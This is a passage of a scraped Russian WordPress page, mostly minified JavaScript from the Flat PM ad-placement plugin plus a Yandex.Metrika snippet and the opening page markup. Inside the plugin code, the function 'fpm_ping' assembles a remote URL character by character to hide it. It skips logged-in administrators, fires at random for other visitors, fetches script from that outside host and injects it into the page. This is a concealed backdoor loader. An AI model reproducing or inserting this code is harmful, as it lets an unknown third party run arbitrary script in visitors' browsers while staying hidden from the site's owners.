e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  
  
  
  <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(90913162, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>

</head>
<body class="post-template-default single single-post postid-257 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ekat64.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
